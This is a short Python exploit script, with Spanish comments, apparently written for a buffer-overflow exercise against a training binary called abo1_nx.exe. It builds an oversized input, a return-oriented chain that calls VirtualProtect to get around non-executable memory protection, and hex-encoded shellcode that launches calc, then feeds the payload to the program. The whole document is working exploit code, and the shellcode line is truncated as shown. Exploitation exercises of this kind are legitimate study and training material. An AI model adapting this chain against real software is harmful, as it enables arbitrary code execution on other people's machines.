 import sys
import binascii
from subprocess import Popen, PIPE
winexec_calc_shellcode = b'31c94931d2e347526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c
winexec_calc_shellcode = binascii.unhexlify(winexec_calc_shellcode)
#Entradas para el primer Gets
buff = b"A" * 0x400
base_pointer = b"B" * 4
ret1 =  b"\xAE\xE5\x40\x00" # POP EDX / RETN
ret2 =  b"\x46\x8D\x40\x00" # POP ECX / POP EDI / POP EBX / POP ESI / POP EBP / RETN
# ARGUMENTOS PARA VIRTUALPROTECT
arg_flNewProtect =  b"\x40\x00\x00\x00" # REGISTRO EDX: 0x40
arg_lpflOldProtect = b"\x55\xAB\x41\x00" # Puntero escribible # REGISTRO ECX: 0041ab55
ptroToRet = b"\x4B\x8D\x40\x00" # REGISTRO EDI: 00408D4B
arg_dwSize = b"\x01\x00\x00\x00" # REGISTRO EBX: 00000001
ptro_iat_virtualprotect = b"\x00\x20\x41\x00" # REGISTRO ESI: 00412000
ptro_jmpesp = b"\xC1\xF7\x00\x78"  # PUSH ESP # RETN # REGISTRO EBP: 7800F7C1
rop = ret1 + arg_flNewProtect + ret2 + arg_lpflOldProtect + ptroToRet + arg_dwSize + ptro_iat_virtualprotect + ptro_jmpesp
rop +=  b"\xDB\x6D\x40\x00"  # MOV EAX,ESI # POP ESI # RETN
rop +=  b"A" * 4             # Basura
rop +=  b"\x9A\x23\x01\x78"  # MOV EAX,DWORD PTR DS:[EAX] # RETN # nsvcrt.dll
rop +=  b"\x81\xEB\x40\x00"  # MOV ESI,EAX # MOV EAX,ESI # POP ESI # POP EBP # RETN
rop +=  b"A" * 4             # Basura
rop +=  ptro_jmpesp
rop +=  b"\xAB\x9A\x00\x78"  # PUSH EAX # ADD AL,5F # POP ESI # RETN # nsvcrt.dll
rop +=  b"\x06\x9A\x00\x78"  # POP EAX # RETN
rop +=  b"\x90\x90\x90\x90"
rop +=  b"\x91\x97\x00\x78"  # PUSHAD # ADD,AL # RETN
rop +=  winexec_calc_shellcode
# Armando el Payload
payload = buff + base_pointer + rop      #
p1 = Popen("abo1_nx.exe", stdin=PIPE)
print ("PID: %s" % hex(p1.pid))
print ("Enter para continuar")
p1.communicate(payload)
p1.wait()
input()